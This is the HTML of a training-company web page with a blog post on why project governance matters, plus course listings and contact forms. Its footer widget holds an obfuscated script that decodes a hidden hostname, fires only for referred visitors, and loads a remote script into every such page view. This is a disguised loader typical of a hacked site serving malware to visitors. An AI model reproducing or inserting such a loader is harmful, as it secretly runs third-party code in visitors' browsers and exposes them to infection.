								<img alt='' src='https://secure.gravatar.com/avatar/66859ff56c32cd9609639b4bea6afd00204432172b83611bf1d7b94dec08d605?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/66859ff56c32cd9609639b4bea6afd00204432172b83611bf1d7b94dec08d605?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>									
								</div>
							</div>
							<div class="media-body">
								<h3 class="media-heading"><a href="#">Jay Sharma</a></h3>
								<div class="row">
									<div class="col-md-7 col-sm-6">
										<p class="default-text">
											<span class="small-meta"></span>
										</p>
									</div>
									<!-- <div class="col-md-5 col-sm-6">
										<ul class="social-sharing pull-right">
											<li>
												<a href="#" target="_blank"><img src="images/icons/b-tw.png"/></a>
											</li>
											<li>
												<a href="#" target="_blank"><img src="images/icons/b-fb.png"/></a>
											</li>
											<li>
												<a href="#" target="_blank"><img src="images/icons/b-ld.png"/></a>
											</li>
											<li>
												<a href="#" target="_blank"><img src="images/icons/b-fm.png"/></a>
											</li>
										</ul>
									</div> -->
								</div>
								<hr class="custom-hr">
								<!-- <ul class="blog-metas">
									<li>248674 Views</li>
									<li><a href="#">0 Comments</a></li>
								</ul> -->
							</div>
						</div>	
						<div class="blog-description">
					<p class="mini-text">Project governance is an oversight function aligned with the organization’s governance model, and that encompasses the project life cycle. It provides the project manager and team with structure, processes, decision-making models and tools for managing and controlling the project while ensuring successful delivery of the project also. Project governance is a crucial element, especially for complicated and risky projects.<br />
It defines, documents, and communicates consistent project practices to provide a comprehensive method of controlling the project and ensuring its success. It contains a framework for making decisions about the project, defines roles, responsibilities, and liabilities for the accomplishment of the project, and governs the effectiveness of the project manager.</p>
<h3 class="margin-top-20"><strong>Project Governance Components</strong></h3>
<p class="mini-text">According to PMI<sup>®</sup>, eight project governance components add value to the real world:</p>
<ol class="number-size">
<li>
<h4 class="margin-top-20"><strong>Governance Models:</strong></h4>
<p class="min-text-list-p">Based on the project&#8217;s scope, timeline, complexity, risk, stakeholders, and importance to the organization, the organization should formulate a baseline of critical elements needed for project governance. There should be a primary tool that based on some of the above indicators decides what changes your governance framework needs to have and which components are compulsory.</p>
</li>
<li>
<h4 class="margin-top-20"><strong>Accountability and Responsibilities:</strong></h4>
<p class="min-text-list-p">Defining accountability and responsibilities is the core of the project manager&#8217;s tasks. Improper distribution of accountabilities and responsibilities will have a negative impact on the effectiveness of operations of organization. While defining both the factors, the project manager not only needs to define who is accountable, but also who is responsible, consulted, and notified for each of the project&#8217;s deliverables.</p>
</li>
<li>
<h4 class="margin-top-20"><strong>Stakeholder Engagement:</strong></h4>
<p class="min-text-list-p">While lying down the foundation of your governance plan, it is compulsory to understand the project ecosystem completely. Identifying all the stakeholders is the first step. If even one stakeholder is left out, it can disrupt the entire project and can have an adverse effect. You need to identify the stakeholders from a wide spectrum of sponsors, suppliers, the project team, government boards, business owners, and so on. The project manager has to define who the stakeholders are, what their interests and prospects are and most important, how to communicate with them.</p>
</li>
<li>
<h4 class="margin-top-20"><strong>Stakeholder Communication:</strong></h4>
<p class="min-text-list-p">Once all the stakeholders have been recognized and their interests and expectations have been described, the project manager needs to develop a communication plan. A well-devised communication plan delivers concise, efficient, and well-timed information to all stakeholders.</p>
</li>
<li>
<h4 class="margin-top-20"><strong>Meeting and Reporting:</strong></h4>
<p class="min-text-list-p">Once the communication plan is appropriately defined, the project manager ensures that the balance of meetings and reporting is right. It is essential to define the communication plan to ensure that each stakeholder understands the mode and content of the communication, owner, receiver, communication milestones, and decision gates. In addition, communication needs to be brief, precise and to the point.</p>
</li>
<li>
<h4 class="margin-top-20"><strong>Risk and Issue Management:</strong></h4>
<p class="min-text-list-p">Due to uncertainties and unpredictability associated with projects or programs, they are loaded with risks and issues. It is tough to predict what is going to happen, but it is necessary as lack of preparation will put the project team much further behind. At the initiation of any project or program, there needs to be an agreement on how to identify, categorize, and prioritize the risks and issues. The tact of handling the risk or issue is more important than the issue itself.</p>
</li>
<li>
<h4 class="margin-top-20"><strong>Assurance:</strong></h4>
<p class="min-text-list-p">Project assurance sees that risks and issues are managed efficiently and outlines the metrics that brings the delivery confidence of the project. One of the most essential components of assurance is creating the metrics that would give a view of the project performance.</p>
</li>
<li>
<h4 class="margin-top-20"><strong>Project Management Control Process:</strong></h4>
<p class="min-text-list-p">It sounds like the simplest component but actually is most difficult to execute. The monitoring and controlling process controls tasks and metrics related to the project and measures. Also, this is not a single-time assessment; the manager needs to measure the performance regularly and take action on any deviations on-time.</p>
</li>
</ol>
<h3 class="margin-top-20"><strong>Important Roles</strong></h3>
<p class="mini-text margin-top-0">All projects and programs have different features and mandates. They consist of many roles, but four major roles establish, maintain, and enforce project governance. Each of these roles has a different perspective of the project.</p>
<p class="mini-text margin-top-0">The four crucial roles are:</p>
<ul class="blog-ul-list margin-top-20">
<li>
<p class="mini-text margin-top-0">Sponsor</p>
</li>
<li>
<p class="mini-text margin-top-0">Steering committee</p>
</li>
<li>
<p class="mini-text margin-top-0">Project Management Office</p>
</li>
<li>
<p class="mini-text margin-top-0">Project manager</p>
</li>
</ul>
<h3 class="margin-top-20"><strong>Conclusion: Why project governance is critical to project success</strong></h3>
<p class="mini-text margin-top-0">Establishing project governance is not as easy as it sounds. Considerable investment needs to be made while getting on a new project. What’s even more challenging is to quantify what benefits are associated with it. Given below are four key benefits of project governance:</p>
<ul class="blog-ul-list-sublist">
<li>Single point of accountability</li>
<li>Issue management and resolution</li>
<li>Information distribution and clear communication</li>
<li>Outlines roles, relationships, and responsibility among project stakeholders</li>
</ul>
<p class="min-text-list-p">Lack of proper foundation of project governance can derail even a well-devised project. While it is imperative to incorporate excellent technical insights and innovative ideas into the project, one cannot undermine the significance of good project management and governance. It helps you to put up questions and issues that were not even visible before its implementation. It is a multiple-in-one tool for project management which gives a new dimension and a touch of distinct quality to an otherwise ordinary project.</p>
	
						</div>	
					</div>
				</div>
			</div>
		</div>
	</section>	
<section class="popular-courses">
	<div class="container">
		<div class="sechd2">
			<h2>Popular Courses</h2>
		</div>
		<div class="row">
						<div class="col-sm-4">
				<div class="poplcrsbox">
					<a href="https://vnnergy.com/course/microsoft-excel-beginner/">
					<h3>Microsoft Excel - Certification Training For Beginners</h3>
					</a>
					<span class="footer-text"> <a href="https://vnnergy.com/course/microsoft-excel-beginner/">LEARN MORE</a></span>
				</div>
			</div>
						<div class="col-sm-4">
				<div class="poplcrsbox">
					<a href="https://vnnergy.com/course/business-intelligence-obiee/">
					<h3>Business Intelligence</h3>
					</a>
					<span class="footer-text"> <a href="https://vnnergy.com/course/business-intelligence-obiee/">LEARN MORE</a></span>
				</div>
			</div>
						<div class="col-sm-4">
				<div class="poplcrsbox">
					<a href="https://vnnergy.com/course/google-cloud-fundamentals/">
					<h3>Google Cloud Fundamentals</h3>
					</a>
					<span class="footer-text"> <a href="https://vnnergy.com/course/google-cloud-fundamentals/">LEARN MORE</a></span>
				</div>
			</div>
						
		</div>
		<div class="valcrsbtn text-center">
			<a href="https://vnnergy.com/course/" class="view-course-btn">VIEW ALL COURSES</a>
		</div>
	</div>
</section>

<section class="more-info">
	<div class="container">
		<div class="pdetailform">
			<div class="moreinfo-form">
				<div class="moreinfoformbox">
					<h4>Request more information</h4>

					<div class="tabform">
						<!-- Nav tabs -->
						<ul class="nav nav-tabs" role="tablist">
						<li role="presentation" class="active"><a href="#individuals" aria-controls="individuals" role="tab" data-toggle="tab">For individuals</a></li>
						<li role="presentation"><a href="#business" aria-controls="business" role="tab" data-toggle="tab">For business</a></li>
						</ul>

						<!-- Tab panes -->
						<div class="tab-content">
							<div role="tabpanel" class="tab-pane active" id="individuals">
								<div class="caldera-grid" id="caldera_form_1" data-cf-ver="1.6.1" data-cf-form-id="CF5ac9b8d4c923d"><div id="caldera_notices_1" data-spinner="https://vnnergy.com/wp-admin/images/spinner.gif"></div><form data-instance="1" class="CF5ac9b8d4c923d caldera_forms_form cfajax-trigger" method="POST" enctype="multipart/form-data" id="CF5ac9b8d4c923d_1" data-form-id="CF5ac9b8d4c923d" aria-label="Contact Form for Individual" data-target="#caldera_notices_1" data-template="#cfajax_CF5ac9b8d4c923d-tmpl" data-cfajax="CF5ac9b8d4c923d" data-load-element="_parent" data-load-class="cf_processing" data-post-disable="0" data-action="cf_process_ajax_submit" data-request="https://vnnergy.com/cf-api/CF5ac9b8d4c923d">
<input type="hidden" id="_cf_verify_CF5ac9b8d4c923d" name="_cf_verify" value="4bed5950d9"  data-nonce-time="1769725573" /><input type="hidden" name="_wp_http_referer" value="/why-is-project-governance-critical-to-project-success/" /><input type="hidden" name="_cf_frm_id" value="CF5ac9b8d4c923d">
<input type="hidden" name="_cf_frm_ct" value="1">
<input type="hidden" name="cfajax" value="CF5ac9b8d4c923d">
<input type="hidden" name="_cf_cr_pst" value="1172">
<div class="hide" style="display:none; overflow:hidden;height:0;width:0;">
<label>Url</label><input type="text" name="url" value="" autocomplete="off">
</div><div id="CF5ac9b8d4c923d_1-row-1"  class="row  first_row"><div  class="col-sm-12  single"><div data-field-wrapper="fld_8768091" class="form-group" id="fld_8768091_1-wrap">
	<label id="fld_8768091Label" for="fld_8768091_1" class="control-label">First Name <span aria-hidden="true" role="presentation" class="field_required" style="color:#ee0000;">*</span></label>
	<div class="">
		<input   required type="text" data-field="fld_8768091" class=" form-control" id="fld_8768091_1" name="fld_8768091" value="" data-type="text" aria-required="true"   aria-labelledby="fld_8768091Label" >			</div>
</div>
<div class=""><div class="floating-label_border"></div>	</div><div data-field-wrapper="fld_9970286" class="form-group" id="fld_9970286_1-wrap">
	<label id="fld_9970286Label" for="fld_9970286_1" class="control-label">Last Name <span aria-hidden="true" role="presentation" class="field_required" style="color:#ee0000;">*</span></label>
	<div class="">
		<input   required type="text" data-field="fld_9970286" class=" form-control" id="fld_9970286_1" name="fld_9970286" value="" data-type="text" aria-required="true"   aria-labelledby="fld_9970286Label" >			</div>
</div>
<div class=""><div class="floating-label_border"></div>	</div><div data-field-wrapper="fld_6009157" class="form-group" id="fld_6009157_1-wrap">
	<label id="fld_6009157Label" for="fld_6009157_1" class="control-label">Email Address <span aria-hidden="true" role="presentation" class="field_required" style="color:#ee0000;">*</span></label>
	<div class="">
		<input   required type="email" data-field="fld_6009157" class=" form-control" id="fld_6009157_1" name="fld_6009157" value="" data-type="email" aria-required="true"   aria-labelledby="fld_6009157Label" >			</div>
</div>
<div class=""><div class="floating-label_border"></div>	</div><div data-field-wrapper="fld_4383068" class="form-group" id="fld_4383068_1-wrap">
	<label id="fld_4383068Label" for="fld_4383068_1" class="control-label">Phone Number <span aria-hidden="true" role="presentation" class="field_required" style="color:#ee0000;">*</span></label>
	<div class="">
		<input   required type="tel" data-field="fld_4383068" class=" form-control" id="fld_4383068_1" name="fld_4383068" value="" data-type="phone_better" aria-required="true"   aria-labelledby="fld_4383068Label" >			</div>
</div>
<div class=""><div class="floating-label_border"></div>	</div><div data-field-wrapper="fld_9622915" class="form-group" id="fld_9622915_1-wrap">
	<label id="fld_9622915Label" for="fld_9622915_1" class="control-label">Select Course</label>
	<div class="">
		<select name="fld_9622915" value="" data-field="fld_9622915" class="form-control" id="fld_9622915_1"    aria-labelledby="fld_9622915Label" >
		<option value=""></option>
					<option value="affiliate-marketing-expert"  data-calc-value="affiliate-marketing-expert" >
						Affiliate Marketing Expert					</option>
										<option value="agile-scrum-master-asm-certification-training"  data-calc-value="agile-scrum-master-asm-certification-training" >
						Agile Certification Training					</option>
										<option value="angular-certification-training"  data-calc-value="angular-certification-training" >
						AngularJS 2.0 Certification Training					</option>
										<option value="artificial-intelligence-engineer"  data-calc-value="artificial-intelligence-engineer" >
						Artificial Intelligence with Python					</option>
										<option value="augmented-reality-virtual-reality"  data-calc-value="augmented-reality-virtual-reality" >
						Augmented Reality &amp; Virtual Reality					</option>
										<option value="aws-fundamentals"  data-calc-value="aws-fundamentals" >
						AWS Fundamentals					</option>
										<option value="big-data-hadoop-certification-training"  data-calc-value="big-data-hadoop-certification-training" >
						Big Data Hadoop Certification Training					</option>
										<option value="blockchain"  data-calc-value="blockchain" >
						Blockchain					</option>
										<option value="business-analysis-fundamentals"  data-calc-value="business-analysis-fundamentals" >
						Business Analysis - Fundamentals					</option>
										<option value="business-analytics"  data-calc-value="business-analytics" >
						Business Analytics					</option>
										<option value="business-intelligence-obiee"  data-calc-value="business-intelligence-obiee" >
						Business Intelligence					</option>
										<option value="ccba-certification-training"  data-calc-value="ccba-certification-training" >
						Certified Business Analysis Professional (CBAP®) Certification Training					</option>
										<option value="certified-scrummaster-csm-certification-training"  data-calc-value="certified-scrummaster-csm-certification-training" >
						Certified ScrumMaster® (CSM) Certification Training					</option>
										<option value="corporate-sales-certifications"  data-calc-value="corporate-sales-certifications" >
						Corporate Sales Certification					</option>
										<option value="cspo-certification-training"  data-calc-value="cspo-certification-training" >
						CSPO Certification Training					</option>
										<option value="data-science-certification-training"  data-calc-value="data-science-certification-training" >
						Data Science with R					</option>
										<option value="devops-certification-training-course"  data-calc-value="devops-certification-training-course" >
						DevOps Certification Training					</option>
										<option value="digital-marketing"  data-calc-value="digital-marketing" >
						Digital Marketing					</option>
										<option value="email-marketing-expert"  data-calc-value="email-marketing-expert" >
						Email Marketing Expert					</option>
										<option value="google-cloud-fundamentals"  data-calc-value="google-cloud-fundamentals" >
						Google Cloud Fundamentals					</option>
										<option value="java-certification-training-course"  data-calc-value="java-certification-training-course" >
						Java Certification Training Course					</option>
										<option value="lean-six-sigma-black-belt-certification-training"  data-calc-value="lean-six-sigma-black-belt-certification-training" >
						Lean Six Sigma Black Belt Certification Training					</option>
										<option value="lean-six-sigma-green-belt-certification-training"  data-calc-value="lean-six-sigma-green-belt-certification-training" >
						Lean Six Sigma Green Belt Certification Training					</option>
										<option value="machine-learning-certification-course"  data-calc-value="machine-learning-certification-course" >
						Machine Learning Certification					</option>
										<option value="marketing-research-certifications"  data-calc-value="marketing-research-certifications" >
						Marketing Research Certifications					</option>
										<option value="microsoft-azure-fundamentals"  data-calc-value="microsoft-azure-fundamentals" >
						Microsoft Azure Fundamentals					</option>
										<option value="microsoft-excel-beginner"  data-calc-value="microsoft-excel-beginner" >
						Microsoft Excel - Certification Training For Beginners					</option>
										<option value="mongodb-certification-training"  data-calc-value="mongodb-certification-training" >
						MongoDB Certification Training					</option>
										<option value="pmi-pgmp-certification-training"  data-calc-value="pmi-pgmp-certification-training" >
						PMI-PgMP® Certification Training					</option>
										<option value="pmi-rmp-certification-training"  data-calc-value="pmi-rmp-certification-training" >
						PMI-RMP® Certification Training					</option>
										<option value="pmp-certification-training-course-based-on-pmbok-guide-6th-edition"  data-calc-value="pmp-certification-training-course-based-on-pmbok-guide-6th-edition" >
						PMP® Certification Training					</option>
										<option value="python"  data-calc-value="python" >
						Data Science with Python					</option>
										<option value="seo-expert"  data-calc-value="seo-expert" >
						SEO Expert					</option>
										<option value="social-media-marketing-expert"  data-calc-value="social-media-marketing-expert" >
						Social Media Specialist					</option>
										<option value="web-analytics-expert"  data-calc-value="web-analytics-expert" >
						Web Analytics Expert					</option>
							</select>
			</div>
</div>
<div class=""><div class="floating-label_border"></div>	</div><div data-field-wrapper="fld_8717212" class="form-group" id="fld_8717212_1-wrap">
	<label id="fld_8717212Label" for="fld_8717212_1" class="control-label">Your Message</label>
	<div class="">
		<textarea name="fld_8717212" value="" data-field="fld_8717212" class="form-control" id="fld_8717212_1" rows="4"    aria-labelledby="fld_8717212Label" ></textarea>
			</div>
</div>
<div class=""><div class="floating-label_border"></div>	</div><div class=""><div class="floating-label_border"></div>	</div></div></div><div id="CF5ac9b8d4c923d_1-row-2"  class="row  last_row"><div  class="col-sm-12  single"><div data-field-wrapper="fld_7908577" class="form-group" id="fld_7908577_1-wrap">
<div class="">
	<input  class="btn btn-default" type="submit" name="fld_7908577" id="fld_7908577_1" value="Contact Us" data-field="fld_7908577"  >
</div>
</div>
	<input class="button_trigger_1" type="hidden" name="fld_7908577" id="fld_7908577_1_btn" value="" data-field="fld_7908577"  />
</div></div></form>
</div>
							</div>
							<div role="tabpanel" class="tab-pane" id="business">
								<div class="caldera-grid" id="caldera_form_2" data-cf-ver="1.6.1" data-cf-form-id="CF5ac9ca33458fc"><div id="caldera_notices_2" data-spinner="https://vnnergy.com/wp-admin/images/spinner.gif"></div><form data-instance="2" class="CF5ac9ca33458fc caldera_forms_form cfajax-trigger" method="POST" enctype="multipart/form-data" id="CF5ac9ca33458fc_2" data-form-id="CF5ac9ca33458fc" aria-label="Contact Form for Business" data-target="#caldera_notices_2" data-template="#cfajax_CF5ac9ca33458fc-tmpl" data-cfajax="CF5ac9ca33458fc" data-load-element="_parent" data-load-class="cf_processing" data-post-disable="0" data-action="cf_process_ajax_submit" data-request="https://vnnergy.com/cf-api/CF5ac9ca33458fc">
<input type="hidden" id="_cf_verify_CF5ac9ca33458fc" name="_cf_verify" value="deef6de481"  data-nonce-time="1769725573" /><input type="hidden" name="_wp_http_referer" value="/why-is-project-governance-critical-to-project-success/" /><input type="hidden" name="_cf_frm_id" value="CF5ac9ca33458fc">
<input type="hidden" name="_cf_frm_ct" value="2">
<input type="hidden" name="cfajax" value="CF5ac9ca33458fc">
<input type="hidden" name="_cf_cr_pst" value="1172">
<div class="hide" style="display:none; overflow:hidden;height:0;width:0;">
<label>Order Number</label><input type="text" name="order_number" value="" autocomplete="off">
</div><div id="CF5ac9ca33458fc_2-row-1"  class="row  first_row"><div  class="col-sm-12  single"><div data-field-wrapper="fld_1478549" class="form-group" id="fld_1478549_2-wrap">
	<label id="fld_1478549Label" for="fld_1478549_2" class="control-label">Company Name <span aria-hidden="true" role="presentation" class="field_required" style="color:#ee0000;">*</span></label>
	<div class="">
		<input   required type="text" data-field="fld_1478549" class=" form-control" id="fld_1478549_2" name="fld_1478549" value="" data-type="text" aria-required="true"   aria-labelledby="fld_1478549Label" >			</div>
</div>
<div data-field-wrapper="fld_8768091" class="form-group" id="fld_8768091_2-wrap">
	<label id="fld_8768091Label" for="fld_8768091_2" class="control-label">First Name <span aria-hidden="true" role="presentation" class="field_required" style="color:#ee0000;">*</span></label>
	<div class="">
		<input   required type="text" data-field="fld_8768091" class=" form-control" id="fld_8768091_2" name="fld_8768091" value="" data-type="text" aria-required="true"   aria-labelledby="fld_8768091Label" >			</div>
</div>
<div class=""><div class="floating-label_border"></div>	</div><div data-field-wrapper="fld_9970286" class="form-group" id="fld_9970286_2-wrap">
	<label id="fld_9970286Label" for="fld_9970286_2" class="control-label">Last Name <span aria-hidden="true" role="presentation" class="field_required" style="color:#ee0000;">*</span></label>
	<div class="">
		<input   required type="text" data-field="fld_9970286" class=" form-control" id="fld_9970286_2" name="fld_9970286" value="" data-type="text" aria-required="true"   aria-labelledby="fld_9970286Label" >			</div>
</div>
<div class=""><div class="floating-label_border"></div>	</div><div data-field-wrapper="fld_6009157" class="form-group" id="fld_6009157_2-wrap">
	<label id="fld_6009157Label" for="fld_6009157_2" class="control-label">Business Email <span aria-hidden="true" role="presentation" class="field_required" style="color:#ee0000;">*</span></label>
	<div class="">
		<input   required type="email" data-field="fld_6009157" class=" form-control" id="fld_6009157_2" name="fld_6009157" value="" data-type="email" aria-required="true"   aria-labelledby="fld_6009157Label" >			</div>
</div>
<div class=""><div class="floating-label_border"></div>	</div><div data-field-wrapper="fld_4383068" class="form-group" id="fld_4383068_2-wrap">
	<label id="fld_4383068Label" for="fld_4383068_2" class="control-label">Phone Number <span aria-hidden="true" role="presentation" class="field_required" style="color:#ee0000;">*</span></label>
	<div class="">
		<input   required type="tel" data-field="fld_4383068" class=" form-control" id="fld_4383068_2" name="fld_4383068" value="" data-type="phone_better" aria-required="true"   aria-labelledby="fld_4383068Label" >			</div>
</div>
<div class=""><div class="floating-label_border"></div>	</div><div data-field-wrapper="fld_9622915" class="form-group" id="fld_9622915_2-wrap">
	<label id="fld_9622915Label" for="fld_9622915_2" class="control-label">Select Course</label>
	<div class="">
		<select name="fld_9622915" value="" data-field="fld_9622915" class="form-control" id="fld_9622915_2"    aria-labelledby="fld_9622915Label" >
		<option value=""></option>
					<option value="affiliate-marketing-expert"  data-calc-value="affiliate-marketing-expert" >
						Affiliate Marketing Expert					</option>
										<option value="agile-scrum-master-asm-certification-training"  data-calc-value="agile-scrum-master-asm-certification-training" >
						Agile Certification Training					</option>
										<option value="angular-certification-training"  data-calc-value="angular-certification-training" >
						AngularJS 2.0 Certification Training					</option>
										<option value="artificial-intelligence-engineer"  data-calc-value="artificial-intelligence-engineer" >
						Artificial Intelligence with Python					</option>
										<option value="augmented-reality-virtual-reality"  data-calc-value="augmented-reality-virtual-reality" >
						Augmented Reality &amp; Virtual Reality					</option>
										<option value="aws-fundamentals"  data-calc-value="aws-fundamentals" >
						AWS Fundamentals					</option>
										<option value="big-data-hadoop-certification-training"  data-calc-value="big-data-hadoop-certification-training" >
						Big Data Hadoop Certification Training					</option>
										<option value="blockchain"  data-calc-value="blockchain" >
						Blockchain					</option>
										<option value="business-analysis-fundamentals"  data-calc-value="business-analysis-fundamentals" >
						Business Analysis - Fundamentals					</option>
										<option value="business-analytics"  data-calc-value="business-analytics" >
						Business Analytics					</option>
										<option value="business-intelligence-obiee"  data-calc-value="business-intelligence-obiee" >
						Business Intelligence					</option>
										<option value="ccba-certification-training"  data-calc-value="ccba-certification-training" >
						Certified Business Analysis Professional (CBAP®) Certification Training					</option>
										<option value="certified-scrummaster-csm-certification-training"  data-calc-value="certified-scrummaster-csm-certification-training" >
						Certified ScrumMaster® (CSM) Certification Training					</option>
										<option value="corporate-sales-certifications"  data-calc-value="corporate-sales-certifications" >
						Corporate Sales Certification					</option>
										<option value="cspo-certification-training"  data-calc-value="cspo-certification-training" >
						CSPO Certification Training					</option>
										<option value="data-science-certification-training"  data-calc-value="data-science-certification-training" >
						Data Science with R					</option>
										<option value="devops-certification-training-course"  data-calc-value="devops-certification-training-course" >
						DevOps Certification Training					</option>
										<option value="digital-marketing"  data-calc-value="digital-marketing" >
						Digital Marketing					</option>
										<option value="email-marketing-expert"  data-calc-value="email-marketing-expert" >
						Email Marketing Expert					</option>
										<option value="google-cloud-fundamentals"  data-calc-value="google-cloud-fundamentals" >
						Google Cloud Fundamentals					</option>
										<option value="java-certification-training-course"  data-calc-value="java-certification-training-course" >
						Java Certification Training Course					</option>
										<option value="lean-six-sigma-black-belt-certification-training"  data-calc-value="lean-six-sigma-black-belt-certification-training" >
						Lean Six Sigma Black Belt Certification Training					</option>
										<option value="lean-six-sigma-green-belt-certification-training"  data-calc-value="lean-six-sigma-green-belt-certification-training" >
						Lean Six Sigma Green Belt Certification Training					</option>
										<option value="machine-learning-certification-course"  data-calc-value="machine-learning-certification-course" >
						Machine Learning Certification					</option>
										<option value="marketing-research-certifications"  data-calc-value="marketing-research-certifications" >
						Marketing Research Certifications					</option>
										<option value="microsoft-azure-fundamentals"  data-calc-value="microsoft-azure-fundamentals" >
						Microsoft Azure Fundamentals					</option>
										<option value="microsoft-excel-beginner"  data-calc-value="microsoft-excel-beginner" >
						Microsoft Excel - Certification Training For Beginners					</option>
										<option value="mongodb-certification-training"  data-calc-value="mongodb-certification-training" >
						MongoDB Certification Training					</option>
										<option value="pmi-pgmp-certification-training"  data-calc-value="pmi-pgmp-certification-training" >
						PMI-PgMP® Certification Training					</option>
										<option value="pmi-rmp-certification-training"  data-calc-value="pmi-rmp-certification-training" >
						PMI-RMP® Certification Training					</option>
										<option value="pmp-certification-training-course-based-on-pmbok-guide-6th-edition"  data-calc-value="pmp-certification-training-course-based-on-pmbok-guide-6th-edition" >
						PMP® Certification Training					</option>
										<option value="python"  data-calc-value="python" >
						Data Science with Python					</option>
										<option value="seo-expert"  data-calc-value="seo-expert" >
						SEO Expert					</option>
										<option value="social-media-marketing-expert"  data-calc-value="social-media-marketing-expert" >
						Social Media Specialist					</option>
										<option value="web-analytics-expert"  data-calc-value="web-analytics-expert" >
						Web Analytics Expert					</option>
							</select>
			</div>
</div>
<div class=""><div class="floating-label_border"></div>	</div><div data-field-wrapper="fld_8717212" class="form-group" id="fld_8717212_2-wrap">
	<label id="fld_8717212Label" for="fld_8717212_2" class="control-label">Your Message</label>
	<div class="">
		<textarea name="fld_8717212" value="" data-field="fld_8717212" class="form-control" id="fld_8717212_2" rows="4"    aria-labelledby="fld_8717212Label" ></textarea>
			</div>
</div>
<div class=""><div class="floating-label_border"></div>	</div><div class=""><div class="floating-label_border"></div>	</div></div></div><div id="CF5ac9ca33458fc_2-row-2"  class="row  last_row"><div  class="col-sm-12  single"><div data-field-wrapper="fld_7908577" class="form-group" id="fld_7908577_2-wrap">
<div class="">
	<input  class="btn btn-default" type="submit" name="fld_7908577" id="fld_7908577_2" value="Contact Us" data-field="fld_7908577"  >
</div>
</div>
	<input class="button_trigger_2" type="hidden" name="fld_7908577" id="fld_7908577_2_btn" value="" data-field="fld_7908577"  />
</div></div></form>
</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>
	

	<footer id="colophon" class="site-footer">
		<div class="container footer-container">
			<div class="row">
								<div id="footer_widget-2" class="widget-count-5 widget foot-socials col-sm-4 col-xs-12"><h5 class="widget-title">Follow us!</h5>				<div class="rae-link"><a href="#" target="_blank" class="refer-earn android">Refer and Earn</a></div>
				<ul class="social_share">
												<li><a class="linkedin" target="_blank" href="https://linkedin.com/company/vnnergyllc"><i class="fa fa-linkedin"></i></a></li>
														</ul>

		</div><div id="nav_menu-2" class="widget-count-5 widget widget_nav_menu col-sm-4 col-xs-12"><h5 class="widget-title">Company</h5><div class="menu-widget-menu-container"><ul id="menu-widget-menu" class="menu"><li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://vnnergy.com/about-us/">About Us</a></li>
<li id="menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1112"><a href="https://vnnergy.com/resources/">Resources</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://vnnergy.com/contact-us/">Contact Us</a></li>
<li id="menu-item-780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-780"><a href="https://vnnergy.com/project-management-faq/">PMP FAQs</a></li>
</ul></div></div><div id="nav_menu-3" class="widget-count-5 widget widget_nav_menu col-sm-4 col-xs-12"><h5 class="widget-title">Work With Us</h5><div class="menu-widget-menu2-container"><ul id="menu-widget-menu2" class="menu"><li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://vnnergy.com/instructor/">Become an instructor</a></li>
<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://vnnergy.com/all-partners/">Vnnergy Partners</a></li>
<li id="menu-item-1298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1298"><a href="https://vnnergy.com/recruitment-services/">Recruitment Services</a></li>
</ul></div></div><div id="nav_menu-4" class="widget-count-5 widget widget_nav_menu col-sm-4 col-xs-12"><h5 class="widget-title">Discover</h5><div class="menu-widget-menu3-container"><ul id="menu-widget-menu3" class="menu"><li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://vnnergy.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://vnnergy.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://vnnergy.com/reschedule-policy/">Refund Policy</a></li>
</ul></div></div><div id="custom_html-113" class="widget_text widget-count-5 widget widget_custom_html col-sm-4 col-xs-12"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
		</div><!-- .site-info -->
		<div class="footer-end">
			<div class="simpli_certification">
			<div class="copy_rights">© 2026 All Rights Reserved. The certification names are the trademarks of their respective owners. <br> The PMI ATP seal, PMI, PMP, CAPM and PMBOK are registered marks of the Project Management Institute, Inc.</div>
				<!-- <div class="copy_rights">©  All Rights Reserved. The certification names are the trademarks of their respective owners.</div>				 -->
				<div class="clearfix"></div>
			</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vnnergy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://vnnergy.com/wp-content/themes/vnnergy/prod/js/jquery.min.js?ver=1.12.4" id="jquery-js"></script>
<script type="text/javascript" src="https://vnnergy.com/wp-content/themes/vnnergy/prod/js/owl.js?ver=2.0.0" id="owljs-js"></script>
